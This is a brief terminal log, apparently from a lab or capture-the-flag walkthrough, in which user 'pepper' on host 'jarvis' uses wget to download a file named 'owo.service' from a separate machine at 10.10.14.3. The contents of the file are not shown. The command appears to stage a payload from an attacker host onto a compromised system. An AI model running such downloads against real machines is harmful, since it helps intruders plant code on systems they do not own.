 pepper@jarvis:~$ wget http://10.10.14.3:80/owo.service
wget http://10.10.14.3:80/owo.service
--2021-11-27 17:03:49--  http://10.10.14.3/owo.service
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 115 [application/octet-stream]
Saving to: 'owo.service'
owo.service         100%[===================>]     115  --.-KB/s    in 0.01s
2021-11-27 17:03:50 (9.64 KB/s) - 'owo.service' saved [115/115]